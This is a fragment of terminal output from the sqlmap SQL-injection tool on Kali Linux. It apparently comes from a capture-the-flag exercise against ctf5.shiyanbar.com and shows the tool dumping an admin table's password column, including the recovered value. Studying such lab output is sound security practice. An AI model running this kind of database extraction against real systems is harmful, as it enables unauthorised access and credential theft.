 [11:23:11] [INFO] fetching entries of column(s) 'password' for table 'admin' in
database 'test'
[11:23:11] [INFO] fetching number of column(s) 'password' entries for table 'adm
in' in database 'test'
[11:23:11] [INFO] resumed: 1
[11:23:11] [INFO] resumed: idnuenna
[11:23:11] [INFO] analyzing table dump for possible password hashes
Database: test
Table: admin
[1 entry]
+----------+
| password |
+----------+
| idnuenna |
+----------+
[11:23:11] [INFO] table 'test.admin' dumped to CSV file '/root/.sqlmap/output/ct
f5.shiyanbar.com/dump/test/admin.csv'
[11:23:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ctf5.shiyanbar.com'
[*] shutting down at 11:23:11
root@kali:~#